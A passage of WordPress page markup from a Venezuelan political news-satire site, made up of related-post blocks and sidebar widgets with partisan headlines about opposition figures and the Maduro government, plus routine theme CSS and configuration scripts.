            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/" rel="bookmark" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)">¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/" rel="bookmark" class="td-image-wrap" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/" rel="bookmark" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición">¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/rafael-poleo-culebron-maria-corina/" rel="bookmark" class="td-image-wrap" title="¡LA LLAMÓ DELIA FIALLO! Rafael Poleo calificó de “culebrón” la nefasta campaña de María Corina Machado (+TUIT)"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡LA-LLAMO-DELIA-FIALLO-Rafael-Poleo-califico-de-culebron-la-nefasta-campana-de-Maria-Corina-Machado-TUIT-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡LA-LLAMO-DELIA-FIALLO-Rafael-Poleo-califico-de-culebron-la-nefasta-campana-de-Maria-Corina-Machado-TUIT-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2023/06/¡LA-LLAMO-DELIA-FIALLO-Rafael-Poleo-califico-de-culebron-la-nefasta-campana-de-Maria-Corina-Machado-TUIT-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="¡LA LLAMÓ DELIA FIALLO! Rafael Poleo calificó de “culebrón” la nefasta campaña de María Corina Machado (+TUIT)" title="¡LA LLAMÓ DELIA FIALLO! Rafael Poleo calificó de “culebrón” la nefasta campaña de María Corina Machado (+TUIT)"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/rafael-poleo-culebron-maria-corina/" rel="bookmark" title="¡LA LLAMÓ DELIA FIALLO! Rafael Poleo calificó de “culebrón” la nefasta campaña de María Corina Machado (+TUIT)">¡LA LLAMÓ DELIA FIALLO! Rafael Poleo calificó de “culebrón” la nefasta campaña de María Corina Machado (+TUIT)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/pedro-tellechea-produccion-gasolina/" rel="bookmark" class="td-image-wrap" title="¡DESMONTANDO LAS MENTIRAS! Ministro Pedro Tellechea demostró producción plena de gasolina en refinerías del país"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡DESMONTANDO-LAS-MENTIRAS-Ministro-Pedro-Tellechea-demostro-produccion-plena-de-gasolina-en-refinerias-en-el-pais-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡DESMONTANDO-LAS-MENTIRAS-Ministro-Pedro-Tellechea-demostro-produccion-plena-de-gasolina-en-refinerias-en-el-pais-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2023/06/¡DESMONTANDO-LAS-MENTIRAS-Ministro-Pedro-Tellechea-demostro-produccion-plena-de-gasolina-en-refinerias-en-el-pais-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="¡DESMONTANDO LAS MENTIRAS! Ministro Pedro Tellechea demostró producción plena de gasolina en refinerías en el país" title="¡DESMONTANDO LAS MENTIRAS! Ministro Pedro Tellechea demostró producción plena de gasolina en refinerías del país"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/pedro-tellechea-produccion-gasolina/" rel="bookmark" title="¡DESMONTANDO LAS MENTIRAS! Ministro Pedro Tellechea demostró producción plena de gasolina en refinerías del país">¡DESMONTANDO LAS MENTIRAS! Ministro Pedro Tellechea demostró producción plena de gasolina en refinerías del país</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/maduro-mano-dura-corruptos/" rel="bookmark" class="td-image-wrap" title="¡YO LO QUE ESTOY ES ARRECH*! Presidente Maduro pondrá mano dura contra banda de corruptos (+VIDEO)"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/03/Presidente-Maduro-pondra-mano-dura-contra-banda-de-corruptos-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/03/Presidente-Maduro-pondra-mano-dura-contra-banda-de-corruptos-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2023/03/Presidente-Maduro-pondra-mano-dura-contra-banda-de-corruptos-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Presidente Maduro pondrá mano dura contra banda de corruptos" title="¡YO LO QUE ESTOY ES ARRECH*! Presidente Maduro pondrá mano dura contra banda de corruptos (+VIDEO)"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/maduro-mano-dura-corruptos/" rel="bookmark" title="¡YO LO QUE ESTOY ES ARRECH*! Presidente Maduro pondrá mano dura contra banda de corruptos (+VIDEO)">¡YO LO QUE ESTOY ES ARRECH*! Presidente Maduro pondrá mano dura contra banda de corruptos (+VIDEO)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_697af57cc8e8c" data-td_block_id="td_uid_5_697af57cc8e8c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_697af57cc8e8c" data-td_block_id="td_uid_5_697af57cc8e8c"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_7 td_block_widget td_uid_8_697af57ce0715_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_8_697af57ce0715" >
<style>
body .td_uid_8_697af57ce0715_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_8_697af57ce0715_rand .td-pulldown-filter-link:hover,
            body .td_uid_8_697af57ce0715_rand .td-subcat-item a:hover,
            body .td_uid_8_697af57ce0715_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_8_697af57ce0715_rand .td_quote_on_blocks,
            body .td_uid_8_697af57ce0715_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_8_697af57ce0715_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_8_697af57ce0715_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_8_697af57ce0715_rand .td-instagram-user a {
                color: #3ca144;
            }

            body .td_uid_8_697af57ce0715_rand .td-next-prev-wrap a:hover,
            body .td_uid_8_697af57ce0715_rand .td-load-more-wrap a:hover {
                background-color: #3ca144;
                border-color: #3ca144;
            }

            body .td_uid_8_697af57ce0715_rand .block-title > *,
            body .td_uid_8_697af57ce0715_rand .td-trending-now-title,
            body .td_uid_8_697af57ce0715_rand .td-read-more a,
            body .td_uid_8_697af57ce0715_rand .td-weather-information:before,
            body .td_uid_8_697af57ce0715_rand .td-weather-week:before,
            body .td_uid_8_697af57ce0715_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_8_697af57ce0715_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_8_697af57ce0715_rand .td-post-category,
            body .td_uid_8_697af57ce0715_rand .td-post-category:hover {
                background-color: #3ca144;
            }
            body .td-footer-wrapper .td_uid_8_697af57ce0715_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_8_697af57ce0715_rand .block-title {
                border-color: #3ca144;
            }
</style><script>var block_td_uid_8_697af57ce0715 = new tdBlock();
block_td_uid_8_697af57ce0715.id = "td_uid_8_697af57ce0715";
block_td_uid_8_697af57ce0715.atts = '{"custom_title":"DESTACADAS","custom_url":"","block_template_id":"","header_color":"#3ca144","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"5","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_8_697af57ce0715_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_8_697af57ce0715_rand","tdc_css_class_style":"td_uid_8_697af57ce0715_rand_style"}';
block_td_uid_8_697af57ce0715.td_column_number = "1";
block_td_uid_8_697af57ce0715.block_type = "td_block_7";
block_td_uid_8_697af57ce0715.post_count = "4";
block_td_uid_8_697af57ce0715.found_posts = "13730";
block_td_uid_8_697af57ce0715.header_color = "#3ca144";
block_td_uid_8_697af57ce0715.ajax_pagination_infinite_stop = "";
block_td_uid_8_697af57ce0715.max_num_pages = "3433";
tdBlocksArray.push(block_td_uid_8_697af57ce0715);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">DESTACADAS</span></h4></div><div id=td_uid_8_697af57ce0715 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" class="td-image-wrap" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)">¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-17T11:34:01+00:00" >17 julio, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/se-filtra-audio-de-maria-corina-machado-atacando-delsa-solorzano/" rel="bookmark" class="td-image-wrap" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="María Corina Machado: El G4 es un cártel que utiliza el interinato para repartirse dinero" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/se-filtra-audio-de-maria-corina-machado-atacando-delsa-solorzano/" rel="bookmark" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)">BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-24T16:41:04+00:00" >24 mayo, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/alertamos-opinion-publica-plagio-imagen/" rel="bookmark" class="td-image-wrap" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/alertamos-opinion-publica-plagio-imagen/" rel="bookmark" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen">¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-07T13:12:14+00:00" >7 agosto, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/stalin-gonzalez-trump-matraca-e-loco/" rel="bookmark" class="td-image-wrap" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#039; loco" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/stalin-gonzalez-trump-matraca-e-loco/" rel="bookmark" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)">¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T11:01:56+00:00" >13 junio, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="" target="_blank" rel="noopener"><img src="https://www.lechuguinos.com/wp-content/uploads/2021/03/300x250-lechu.jpg" /></a>
</div></aside><div class="td_block_wrap td_block_5 td_block_widget td_uid_9_697af57ce181d_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_9_697af57ce181d" >
<style>
body .td_uid_9_697af57ce181d_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_9_697af57ce181d_rand .td-pulldown-filter-link:hover,
            body .td_uid_9_697af57ce181d_rand .td-subcat-item a:hover,
            body .td_uid_9_697af57ce181d_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_9_697af57ce181d_rand .td_quote_on_blocks,
            body .td_uid_9_697af57ce181d_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_9_697af57ce181d_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_9_697af57ce181d_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_9_697af57ce181d_rand .td-instagram-user a {
                color: #3ca144;
            }

            body .td_uid_9_697af57ce181d_rand .td-next-prev-wrap a:hover,
            body .td_uid_9_697af57ce181d_rand .td-load-more-wrap a:hover {
                background-color: #3ca144;
                border-color: #3ca144;
            }

            body .td_uid_9_697af57ce181d_rand .block-title > *,
            body .td_uid_9_697af57ce181d_rand .td-trending-now-title,
            body .td_uid_9_697af57ce181d_rand .td-read-more a,
            body .td_uid_9_697af57ce181d_rand .td-weather-information:before,
            body .td_uid_9_697af57ce181d_rand .td-weather-week:before,
            body .td_uid_9_697af57ce181d_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_9_697af57ce181d_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_9_697af57ce181d_rand .td-post-category,
            body .td_uid_9_697af57ce181d_rand .td-post-category:hover {
                background-color: #3ca144;
            }
            body .td-footer-wrapper .td_uid_9_697af57ce181d_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_9_697af57ce181d_rand .block-title {
                border-color: #3ca144;
            }
</style><script>var block_td_uid_9_697af57ce181d = new tdBlock();
block_td_uid_9_697af57ce181d.id = "td_uid_9_697af57ce181d";
block_td_uid_9_697af57ce181d.atts = '{"custom_title":"LECHUGUINO DEL DIA","custom_url":"","block_template_id":"","header_color":"#3ca144","header_text_color":"#","m3_tl":"","limit":"1","offset":"","el_class":"","post_ids":"","category_id":"14","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_9_697af57ce181d_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m3f_title_font_header":"","m3f_title_font_title":"Article title","m3f_title_font_reset":"","m3f_title_font_family":"","m3f_title_font_size":"","m3f_title_font_line_height":"","m3f_title_font_style":"","m3f_title_font_weight":"","m3f_title_font_transform":"","m3f_title_font_spacing":"","m3f_title_":"","m3f_cat_font_title":"Article category tag","m3f_cat_font_reset":"","m3f_cat_font_family":"","m3f_cat_font_size":"","m3f_cat_font_line_height":"","m3f_cat_font_style":"","m3f_cat_font_weight":"","m3f_cat_font_transform":"","m3f_cat_font_spacing":"","m3f_cat_":"","m3f_meta_font_title":"Article meta info","m3f_meta_font_reset":"","m3f_meta_font_family":"","m3f_meta_font_size":"","m3f_meta_font_line_height":"","m3f_meta_font_style":"","m3f_meta_font_weight":"","m3f_meta_font_transform":"","m3f_meta_font_spacing":"","m3f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_9_697af57ce181d_rand","tdc_css_class_style":"td_uid_9_697af57ce181d_rand_style"}';
block_td_uid_9_697af57ce181d.td_column_number = "1";
block_td_uid_9_697af57ce181d.block_type = "td_block_5";
block_td_uid_9_697af57ce181d.post_count = "1";
block_td_uid_9_697af57ce181d.found_posts = "4856";
block_td_uid_9_697af57ce181d.header_color = "#3ca144";
block_td_uid_9_697af57ce181d.ajax_pagination_infinite_stop = "";
block_td_uid_9_697af57ce181d.max_num_pages = "4856";
tdBlocksArray.push(block_td_uid_9_697af57ce181d);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LECHUGUINO DEL DIA</span></h4></div><div id=td_uid_9_697af57ce181d class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_3 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" class="td-image-wrap" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"><img width="324" height="235" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-324x235.jpg" alt="" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)">¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-17T11:34:01+00:00" >17 julio, 2024</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_4 td_block_widget td_uid_10_697af57ce224f_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_10_697af57ce224f" >
<style>
body .td_uid_10_697af57ce224f_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_10_697af57ce224f_rand .td-pulldown-filter-link:hover,
            body .td_uid_10_697af57ce224f_rand .td-subcat-item a:hover,
            body .td_uid_10_697af57ce224f_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_10_697af57ce224f_rand .td_quote_on_blocks,
            body .td_uid_10_697af57ce224f_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_10_697af57ce224f_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_10_697af57ce224f_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_10_697af57ce224f_rand .td-instagram-user a {
                color: #3ca144;
            }

            body .td_uid_10_697af57ce224f_rand .td-next-prev-wrap a:hover,
            body .td_uid_10_697af57ce224f_rand .td-load-more-wrap a:hover {
                background-color: #3ca144;
                border-color: #3ca144;
            }

            body .td_uid_10_697af57ce224f_rand .block-title > *,
            body .td_uid_10_697af57ce224f_rand .td-trending-now-title,
            body .td_uid_10_697af57ce224f_rand .td-read-more a,
            body .td_uid_10_697af57ce224f_rand .td-weather-information:before,
            body .td_uid_10_697af57ce224f_rand .td-weather-week:before,
            body .td_uid_10_697af57ce224f_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_10_697af57ce224f_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_10_697af57ce224f_rand .td-post-category,
            body .td_uid_10_697af57ce224f_rand .td-post-category:hover {
                background-color: #3ca144;
            }
            body .td-footer-wrapper .td_uid_10_697af57ce224f_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_10_697af57ce224f_rand .block-title {
                border-color: #3ca144;
            }
</style><script>var block_td_uid_10_697af57ce224f = new tdBlock();
block_td_uid_10_697af57ce224f.id = "td_uid_10_697af57ce224f";
block_td_uid_10_697af57ce224f.atts = '{"custom_title":"LOS SHOWSEROS","custom_url":"","block_template_id":"","header_color":"#3ca144","header_text_color":"#","m2_tl":"","m2_el":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"24","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_10_697af57ce224f_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_reset":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_reset":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta 